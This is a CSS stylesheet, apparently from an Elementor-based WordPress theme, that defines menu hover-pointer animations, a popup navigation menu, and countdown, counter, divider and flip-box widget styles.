.e--pointer-double-line.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-double-line.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  height: 0;
  width: 0;
  left: 50%;
}

.e--pointer-underline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-underline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  height: 0;
  width: 0;
  left: 50%;
}

.e--pointer-overline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  height: 0;
  width: 0;
  left: 50%;
}

.e--pointer-double-line.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-underline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  top: 10px;
}

.e--pointer-double-line.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-underline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-overline.e--animation-drop-out .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  bottom: 10px;
}

.e--pointer-double-line.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-underline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  top: -10px;
}

.e--pointer-double-line.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-underline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-overline.e--animation-drop-in .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  bottom: -10px;
}

.e--pointer-double-line.e--animation-none,
.e--pointer-underline.e--animation-none,
.e--pointer-overline.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-double-line.e--animation-none .opalelementor-item,
.e--pointer-underline.e--animation-none .opalelementor-item,
.e--pointer-overline.e--animation-none .opalelementor-item {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-double-line.e--animation-none:before,
.e--pointer-double-line.e--animation-none:after,
.e--pointer-double-line.e--animation-none:hover,
.e--pointer-double-line.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-double-line.e--animation-none .opalelementor-item:before,
.e--pointer-double-line.e--animation-none .opalelementor-item:after,
.e--pointer-double-line.e--animation-none .opalelementor-item:hover,
.e--pointer-double-line.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-underline.e--animation-none:before,
.e--pointer-underline.e--animation-none:after,
.e--pointer-underline.e--animation-none:hover,
.e--pointer-underline.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-underline.e--animation-none .opalelementor-item:before,
.e--pointer-underline.e--animation-none .opalelementor-item:after,
.e--pointer-underline.e--animation-none .opalelementor-item:hover,
.e--pointer-underline.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-overline.e--animation-none:before,
.e--pointer-overline.e--animation-none:after,
.e--pointer-overline.e--animation-none:hover,
.e--pointer-overline.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-overline.e--animation-none .opalelementor-item:before,
.e--pointer-overline.e--animation-none .opalelementor-item:after,
.e--pointer-overline.e--animation-none .opalelementor-item:hover,
.e--pointer-overline.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-double-line .opalelementor-item:before,
.e--pointer-overline .opalelementor-item:before {
  content: "";
  top: 0;
}

.e--pointer-double-line.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before,
.e--pointer-overline.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  width: 10px;
  left: -20px;
}

.e--pointer-double-line .opalelementor-item:after,
.e--pointer-underline .opalelementor-item:after {
  content: "";
  bottom: 0;
}

.e--pointer-double-line.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after,
.e--pointer-underline.e--animation-slide .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):after {
  width: 10px;
  left: calc(100% + 20px);
}

.e--pointer-framed .opalelementor-item:before,
.e--pointer-framed .opalelementor-item:after {
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #55595c;
}

.e--pointer-framed .opalelementor-item:before {
  content: "";
}

.e--pointer-framed.e--animation-grow .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  -webkit-transform: scale(0.75);
  transform: scale(0.75);
}

.e--pointer-framed.e--animation-shrink .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  -webkit-transform: scale(1.25);
  transform: scale(1.25);
}

.e--pointer-framed.e--animation-grow .opalelementor-item:before,
.e--pointer-framed.e--animation-shrink .opalelementor-item:before {
  -webkit-transition: opacity 0.2s, -webkit-transform 0.4s;
  transition: opacity 0.2s, -webkit-transform 0.4s;
  transition: opacity 0.2s, transform 0.4s;
  transition: opacity 0.2s, transform 0.4s, -webkit-transform 0.4s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:after {
  width: 3px;
  height: 3px;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:before {
  border-width: 0 0 3px 3px;
  -webkit-transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
  transition: width 0.1s 0.2s, height 0.1s 0.3s, opacity 0.12s 0.22s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:after {
  content: "";
  top: initial;
  bottom: 0;
  left: initial;
  right: 0;
  border-width: 3px 3px 0 0;
  -webkit-transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
  transition: width 0.1s, height 0.1s 0.1s, opacity 0.02s 0.18s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:hover:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:hover:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:focus:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:focus:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:before,
.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item-active:before,
.e--pointer-framed.e--animation-draw .opalelementor-item-active:after {
  width: 100%;
  height: 100%;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:hover:before,
.e--pointer-framed.e--animation-draw .opalelementor-item:focus:before,
.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:before {
  -webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
  transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item-active:before {
  -webkit-transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
  transition: opacity 0.02s, height 0.1s, width 0.1s 0.1s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item:hover:after,
.e--pointer-framed.e--animation-draw .opalelementor-item:focus:after,
.e--pointer-framed.e--animation-draw .opalelementor-item.highlighted:after {
  -webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
  transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.e--pointer-framed.e--animation-draw .opalelementor-item-active:after {
  -webkit-transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
  transition: opacity 0.02s 0.2s, height 0.1s 0.2s, width 0.1s 0.3s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:before,
.e--pointer-framed.e--animation-corners .opalelementor-item:after {
  width: 3px;
  height: 3px;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:before {
  border-width: 3px 0 0 3px;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:after {
  content: "";
  top: initial;
  bottom: 0;
  left: initial;
  right: 0;
  border-width: 0 3px 3px 0;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:hover:before,
.e--pointer-framed.e--animation-corners .opalelementor-item:hover:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item:focus:before,
.e--pointer-framed.e--animation-corners .opalelementor-item:focus:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item.highlighted:before,
.e--pointer-framed.e--animation-corners .opalelementor-item.highlighted:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-corners .opalelementor-item-active:before,
.e--pointer-framed.e--animation-corners .opalelementor-item-active:after {
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.002s, width 0.4s, height 0.4s;
  transition: opacity 0.002s, width 0.4s, height 0.4s;
}

.e--pointer-framed.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-framed.e--animation-none .opalelementor-item,
.e--pointer-framed.e--animation-none:before,
.e--pointer-framed.e--animation-none:after,
.e--pointer-framed.e--animation-none:hover,
.e--pointer-framed.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-framed.e--animation-none .opalelementor-item:before,
.e--pointer-framed.e--animation-none .opalelementor-item:after,
.e--pointer-framed.e--animation-none .opalelementor-item:hover,
.e--pointer-framed.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-background .opalelementor-item:before,
.e--pointer-background .opalelementor-item:after {
  content: "";
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.e--pointer-background .opalelementor-item:before {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #55595c;
  z-index: -1;
}

.e--pointer-background .opalelementor-item:hover,
.e--pointer-background .opalelementor-item:focus,
.e--pointer-background .opalelementor-item.highlighted {
  color: #fff;
}

.e--pointer-background .opalelementor-item-active {
  color: #fff;
}

.e--pointer-background.e--animation-grow .opalelementor-item:before {
  -webkit-transform: scale(0.5);
  transform: scale(0.5);
}

.e--pointer-background.e--animation-grow .opalelementor-item:hover:before,
.e--pointer-background.e--animation-grow .opalelementor-item:focus:before,
.e--pointer-background.e--animation-grow .opalelementor-item.highlighted:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.e--pointer-background.e--animation-grow .opalelementor-item-active:before {
  -webkit-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

.e--pointer-background.e--animation-shrink .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.e--pointer-background.e--animation-shrink .opalelementor-item:hover:before,
.e--pointer-background.e--animation-shrink .opalelementor-item:focus:before,
.e--pointer-background.e--animation-shrink .opalelementor-item.highlighted:before {
  -webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, transform 0.4s;
  transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.e--pointer-background.e--animation-shrink .opalelementor-item-active:before {
  -webkit-transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, -webkit-transform 0.4s;
  transition: opacity 0.15s, transform 0.4s;
  transition: opacity 0.15s, transform 0.4s, -webkit-transform 0.4s;
}

.e--pointer-background.e--animation-sweep-left .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  left: 100%;
}

.e--pointer-background.e--animation-sweep-right .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  right: 100%;
}

.e--pointer-background.e--animation-sweep-up .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  top: 100%;
}

.e--pointer-background.e--animation-sweep-down .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  bottom: 100%;
}

.e--pointer-background.e--animation-shutter-out-vertical .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  bottom: 50%;
  top: 50%;
}

.e--pointer-background.e--animation-shutter-out-horizontal .opalelementor-item:not(:hover):not(:focus):not(.opalelementor-item-active):not(.highlighted):before {
  right: 50%;
  left: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:after,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:after {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #55595c;
  z-index: -1;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:before {
  top: 0;
  bottom: 100%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:after {
  top: 100%;
  bottom: 0;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:hover:before,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:focus:before,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item.highlighted:before {
  bottom: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item-active:before {
  bottom: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:hover:after,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item:focus:after,
.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item.highlighted:after {
  top: 50%;
}

.e--pointer-background.e--animation-shutter-in-vertical .opalelementor-item-active:after {
  top: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:before {
  right: 0;
  left: 100%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:after {
  right: 100%;
  left: 0;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:hover:before,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:focus:before,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item.highlighted:before {
  left: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item-active:before {
  left: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:hover:after,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item:focus:after,
.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item.highlighted:after {
  right: 50%;
}

.e--pointer-background.e--animation-shutter-in-horizontal .opalelementor-item-active:after {
  right: 50%;
}

.e--pointer-background.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-background.e--animation-none .opalelementor-item,
.e--pointer-background.e--animation-none:before,
.e--pointer-background.e--animation-none:after,
.e--pointer-background.e--animation-none:hover,
.e--pointer-background.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-background.e--animation-none .opalelementor-item:before,
.e--pointer-background.e--animation-none .opalelementor-item:after,
.e--pointer-background.e--animation-none .opalelementor-item:hover,
.e--pointer-background.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-text.e--animation-skew .opalelementor-item:hover,
.e--pointer-text.e--animation-skew .opalelementor-item:focus {
  -webkit-transform: skew(-8deg);
  transform: skew(-8deg);
}

.e--pointer-text.e--animation-grow .opalelementor-item:hover,
.e--pointer-text.e--animation-grow .opalelementor-item:focus {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.e--pointer-text.e--animation-shrink .opalelementor-item:hover,
.e--pointer-text.e--animation-shrink .opalelementor-item:focus {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.e--pointer-text.e--animation-float .opalelementor-item:hover,
.e--pointer-text.e--animation-float .opalelementor-item:focus {
  -webkit-transform: translateY(-8px);
  transform: translateY(-8px);
}

.e--pointer-text.e--animation-sink .opalelementor-item:hover,
.e--pointer-text.e--animation-sink .opalelementor-item:focus {
  -webkit-transform: translateY(8px);
  transform: translateY(8px);
}

.e--pointer-text.e--animation-rotate .opalelementor-item:hover,
.e--pointer-text.e--animation-rotate .opalelementor-item:focus {
  -webkit-transform: rotate(6deg);
  transform: rotate(6deg);
}

.e--pointer-text.e--animation-none {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-text.e--animation-none .opalelementor-item,
.e--pointer-text.e--animation-none:before,
.e--pointer-text.e--animation-none:after,
.e--pointer-text.e--animation-none:hover,
.e--pointer-text.e--animation-none:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}
.e--pointer-text.e--animation-none .opalelementor-item:before,
.e--pointer-text.e--animation-none .opalelementor-item:after,
.e--pointer-text.e--animation-none .opalelementor-item:hover,
.e--pointer-text.e--animation-none .opalelementor-item:focus {
  -webkit-transition-duration: 0s;
  transition-duration: 0s;
}

.e--pointer-icon .opalelementor-nav-menu .menu-item .fa,
.e--pointer-icon .opalelementor-nav-menu .menu-item .opalelementor-item {
  display: inline-block;
}

.e--pointer-icon .opalelementor-nav-menu .menu-item .fa {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
}

.e--pointer-icon .opalelementor-nav-menu .menu-item:hover .fa {
  width: auto;
  opacity: 1;
  visibility: visible;
  padding-right: 10px;
}

.navbar-expand-md {
  position: relative;
}
.navbar-expand-md .navbar-collapse {
  border-top: 2px dotted #ddd;
  padding: 15px 0;
  margin: 15px 0;
}
.navbar-expand-md .dropdown-menu {
  padding: 15px 30px;
}
.navbar-expand-md .dropdown-menu .dropdown-item {
  position: relative;
  padding: 10px 0;
}
.navbar-expand-md .dropdown-menu .dropdown-item:after {
  content: "";
  width: 0;
  height: 1px;
  bottom: 0;
  position: absolute;
  left: auto;
  right: 0;
  -webkit-transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  transition: width 0.6s cubic-bezier(0.25, 0.8, 0.25, 1) 0s;
  background: currentColor;
}
.navbar-expand-md .dropdown-menu .dropdown-item:hover {
  background-color: transparent;
}
.navbar-expand-md .dropdown-menu .dropdown-item:hover:after {
  width: 100%;
  left: 0;
  right: auto;
}
@media (max-width: 767px) {
  .navbar-expand-md .navbar-toggler {
    top: 0;
  }
  .navbar-expand-md .navbar-toggler .navbar-toggler-icon {
    content: "\f0c9";
    font-family: "Awesome";
  }
}

.menu-item-type-custom .opalelementor-item:after {
  height: 1px;
}

.opalelementor-nav-menu-popup > .opalelementor-nav-menu > li {
  text-align: center;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu > li,
.opalelementor-nav-menu-popup .opalelementor-nav-menu .has-mega-menu {
  position: relative;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu .opalelementor-nav-menu--dropdown {
  opacity: 0;
  visibility: hidden;
  -webkit-animation: all 0.6s ease-in-out;
  animation: all 0.6s ease-in-out;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu .opalelementor-item-active {
  color: #212121;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu .highlighted + .opalelementor-nav-menu--dropdown {
  opacity: 1;
  visibility: visible;
  position: relative;
}

.elementor-widget-opal-navigation-menu .opalelementor-nav-menu .opalelementor-item {
  padding: 5px 0;
}

.opalelementor-nav-menu-popup .opalelementor-nav-menu > li {
  opacity: 0;
  -webkit-transition: all 0.6s ease;
  transition: all 0.6s ease;
  -webkit-transform: translateY(50px);
  transform: translateY(50px);
}

.mfp-s-ready .opalelementor-nav-menu-popup .opalelementor-nav-menu > li {
  opacity: 1;
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
}

.elementor-widget-opal-countdown.elementor-countdown--label-block .elementor-countdown-label {
  display: block;
  text-align: center;
}

.elementor-widget-opal-countdown .elementor-opal-countdown {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-right: auto;
  margin-left: auto;
}

.elementor-widget-opal-countdown .elementor-countdown-item {
  -webkit-box-flex: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  text-align: center;
}

.elementor-widget-counter.elementor-position-top .elementor-icon-counter {
  text-align: center;
}

.elementor-widget-counter.elementor-position-left .elementor-counter,
.elementor-widget-counter.elementor-position-right .elementor-counter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.elementor-widget-counter.elementor-position-left .elementor-counter .elementor-counter-number-prefix,
.elementor-widget-counter.elementor-position-left .elementor-counter .elementor-counter-number-suffix,
.elementor-widget-counter.elementor-position-right .elementor-counter .elementor-counter-number-prefix,
.elementor-widget-counter.elementor-position-right .elementor-counter .elementor-counter-number-suffix {
  -webkit-box-flex: 0;
  -ms-flex-positive: 0;
  flex-grow: 0;
}

.elementor-widget-counter.elementor-position-left .elementor-counter {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.elementor-widget-counter.elementor-position-left .elementor-counter .elementor-counter-title {
  text-align: left;
}

.elementor-widget-counter.elementor-position-left .elementor-icon-counter {
  margin-right: 10px;
}

.elementor-widget-counter.elementor-position-right .elementor-icon-counter {
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
  margin-left: 10px;
}

.elementor-widget-counter.elementor-position-right .elementor-counter {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}
.elementor-widget-counter.elementor-position-right .elementor-counter .elementor-counter-title {
  text-align: right;
}

.counter-wheel {
  width: 5em;
  height: 5em;
  position: relative;
  border: 0;
  border-radius: 50%;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0.5em;
  font-family: monospace;
  background: #fff;
  color: #000;
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.counter-wheel:before {
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  max-width: 100%;
  width: 100%;
  height: 100%;
  background: inherit;
  content: "";
  display: block;
  border-radius: 50%;
}

.counter-wheel-content {
  content: "";
  text-align: center;
  border-width: inherit;
  border-style: solid;
  border-color: inherit;
  border-radius: 50%;
  background: inherit;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: block;
  position: relative;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-box-pack: center;
  -webkit-box-align: center;
  display: -moz-box;
  -moz-box-pack: center;
  -moz-box-align: center;
  display: -ms-flexbox;
  display: flex;
  box-orient: vertical;
  box-pack: center;
  box-align: center;
  max-height: 100%;
}

.counter-wheel svg {
  top: -3%;
  left: -3%;
  right: -3%;
  bottom: -3%;
  position: absolute;
  max-width: 106%;
  width: 106%;
  height: 106%;
}

.counter-content .counter-title {
  margin: 25px 0;
}

.counter-wheel svg .counter-wheel-highlight {
  fill: currentColor;
}

.counter-wheel-highlight {
  color: teal;
  color: currentColor;
}

.counter-wheel-callbacks {
  width: 200px;
  height: 200px;
  border-color: #ddd;
  border-width: 10px;
  background: #101433;
  text-transform: uppercase;
  font-family: inherit;
  font-size: 16px;
  padding: 15px;
  line-height: 28px;
}

.counter-wheel-callbacks .counter-wheel-content {
  background: #fff;
  color: #000;
}

.counter-wheel-callbacks .counter-wheel-content > div {
  font-weight: bold;
  font-size: 32px;
}

.counter-wheel-callbacks .counter-wheel-content > div > * {
  margin: 0 5px;
}

.counter-wheel-callbacks .counter-wheel-highlight {
  transition: all 0.25s ease-in;
  -webkit-transition: all 0.25s ease-in;
  color: #e71232;
}

.counter-level-warn .counter-wheel-highlight {
  color: orange;
}

.counter-level-ok .counter-wheel-highlight {
  color: green;
}

.elementor-widget-divider.divider-has-underline-yes .elementor-divider-separator:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
}

.elementor-widget-divider.divider-has-underline-yes.divider-underline-center .elementor-divider-separator:before {
  left: 0;
  right: 0;
  margin: 0 auto;
}

.elementor-widget-divider.divider-has-underline-yes.divider-underline-right .elementor-divider-separator:before {
  left: auto;
  right: 0;
}

.elementor-widget-divider .elementor-divider-separator {
  position: relative;
}
.elementor-widget-divider .elementor-divider-separator:before {
  width: 30px;
  height: 1px;
}

.elementor-flip-box {
  height: 280px;
  position: relative;
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

@media (max-device-width: 1024px) {
  .elementor-flip-box {
    cursor: pointer;
  }
}

.elementor-flip-box__front {
  background-color: #666;
}

.elementor-flip-box__back {
  background-color: #212121;
  display: block;
}

.elementor-flip-box__layer {
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.elementor-flip-box__layer__overlay {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
  text-align: center;
  padding: 35px;
}

.elementor-flip-box__layer__title {
  font-size: 21px;
}

.elementor-flip-box__layer__description {
  font-size: 14px;
  color: #fff;
}

.elementor-flip-box__layer__title {
  color: #fff;
}

.elementor-flip-box__layer__description:not(:last-child) {
  margin: 0 0 20px 0;
  padding: 0;
}

.elementor-flip-box__layer__title {
  line-height: 1;
  font-weight: 600;
}
.elementor-flip-box__layer__title:not(:last-child) {
  margin: 0 0 20px 0;
  padding: 0;
}

.elementor-flip-box .elementor-icon,
.elementor-flip-box .elementor-view-framed .elementor-icon,
.elementor-flip-box .elementor-view-stacked .elementor-icon {
  color: #fff;
}

.elementor-flip-box .elementor-view-framed .elementor-icon {
  border-color: #fff;
}

.elementor-flip-box .elementor-view-stacked .elementor-icon {
  background-color: rgba(0, 0, 0, 0.5);
}

.elementor-flip-box__button.elementor-button {
  cursor: pointer;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  margin-left: auto;
  margin-right: auto;
  border: solid 2px white;
  color: white;
  background: transparent;
}
.elementor-flip-box__button.elementor-button:hover {
  background: transparent;
  text-decoration: none;
}

.elementor-flip-box__image {
  margin: 0 0 20px 0;
  display: inline-block;
  width: 100%;
}
.elementor-flip-box__image img {
  width: 50%;
}

.elementor-flip-box .elementor-icon-wrapper {
  margin-bottom: 20px;
}

.elementor-flip-box--3d .elementor-flip-box__layer__inner {
  -webkit-transform: translateZ(90px) scale(0.91);
  transform: translateZ(90px) scale(0.91);
}

.elementor-flip-box--3d .elementor-flip-box__layer__overlay {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(0.1px);
  transform: translateZ(0.1px);
}

.elementor-flip-box--effect-flip .elementor-flip-box {
  -webkit-perspective: 1000px;
  perspective: 1000px;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}

.elementor-flip-box--effect-flip .elementor-flip-box__layer {
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.elementor-flip-box--effect-flip .elementor-flip-box__front {
  -webkit-transform: none;
  transform: none;
  z-index: 1;
}

.elementor-flip-box--effect-flip .elementor-flip-box:hover .elementor-flip-box__back {
  -webkit-transform: none;
  transform: none;
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box__back {
  -webkit-transform: rotateX(0) rotateY(-180deg);
  transform: rotateX(0) rotateY(-180deg);
}

.elementor-flip-box--effect-flip.elementor-flip-box--direction-right .elementor-flip-box:hover .elementor-flip-box__front {
  -webkit-transform: rotateX(0) rotateY(180deg);
  transform: rotateX(0) rotateY(180deg);
}

